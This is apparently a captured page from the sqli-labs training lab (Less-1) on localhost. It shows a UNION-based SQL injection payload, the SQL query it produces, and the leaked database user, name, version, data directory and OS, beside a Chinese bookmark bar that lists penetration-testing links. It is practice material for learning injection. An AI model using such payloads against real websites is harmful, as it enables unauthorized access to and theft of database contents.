 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,CONCAT_WS(CHAR(32,58,32),user(),database(),version(),@@datadir,@@version_com...
4
学校 网课 代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习 收集箱 在线
Welcome Dhakkan
有效输入：-1' union select 1,2,CONCAT_WS(CHAR(32,58,32),user(),database(),version(),@@datadir,@@version_compile_os)--
执行的sql语句SELECT * FROM users WHERE id='-1' union select 1,2,CONCAT_WS(CHAR(32,58,32),user(),database(),version(),@@datadir,@@version_compile_os)-- ' LIMIT 0,1
Your Login name:2
Your Password:root@localhost : security : 5.5.47 : D:\phpStudy\MySQL\data\ : Win32
SQLI DUMB SERIES-1